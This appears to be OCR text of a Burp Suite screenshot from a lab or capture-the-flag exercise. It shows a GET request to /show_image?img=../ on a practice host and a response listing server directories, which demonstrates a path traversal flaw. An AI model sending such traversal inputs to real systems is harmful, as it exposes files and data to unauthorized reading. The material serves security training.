 Request
Pretty Raw Hex \n
1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 03 Jun 2023 12:42:54 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11